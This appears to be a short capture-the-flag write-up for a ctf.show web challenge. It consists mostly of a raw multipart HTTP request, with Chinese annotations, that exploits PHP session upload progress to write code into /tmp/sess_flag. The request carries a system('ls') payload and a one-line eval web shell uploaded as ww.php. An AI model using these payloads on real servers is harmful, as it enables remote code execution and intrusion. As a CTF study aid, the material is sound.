 Attack type: Sniper
POST / HTTP/1.1
Host: 03d137db-9e2b-4e16-9c1b-da3c7e0aa900.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------31727262041292991314259709999
Content-Length: 356
Cookie: PHPSESSID=flag
添加session名，将在/tmp/下生成sess_flag文件，这就是我们
要利用的文件
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------31727262041292991314259709999
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
§web82§<?php system('ls');?>
执行的命令，即写入文件的内容
-----------------------------31727262041292991314259709999
Content-Disposition: form-data; name="file"; filename="ww.php"
Content-Type: application/octet-stream
<?php @eval($_POST['a']);?>
-----------------------------31727262041292991314259709999--